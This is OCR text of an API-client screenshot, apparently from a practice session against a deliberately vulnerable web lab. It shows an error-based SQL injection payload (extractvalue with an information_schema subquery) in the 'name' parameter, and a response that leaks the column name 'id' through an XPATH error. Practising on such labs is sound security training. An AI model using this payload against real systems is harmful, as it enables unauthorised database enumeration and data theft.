 GET http://172.16.120.252:8085/vul/sqli/sqli_str.php?submit=submit&name=1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where  table_schema =
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
submit submit
name 1' and extractvalue(1,concat(0x7e,(select column_name from
information_schema.columns where  table_schema = DATABASE () and
table_name='users' limit 0,1)));#
Key Description
Body Cookies (1) Headers (11) Test Results Status: 200
Pretty Raw Preview Visualize HTML
846 <b class="arrow fa fa-angle-down"></b>
847 </a>
848 <b class="arrow"></b>
849 <ul class="submenu">
850
851 <li class="">
852 <a href="../../pkxss/index.php">
853 <i class="menu-icon fa fa-caret-right"></i>
854 XSS后台
855 </a>
856 <b class="arrow"></b>
857 </li>
858
859
860
861 </ul>
862 </li>
863
864
865 </ul><!-- /.nav-list -->
866
867 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
868 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-ico
fa-angle-double-right"></i>
869 </div>
870 </div>
871
872 XPATH syntax error: '~id'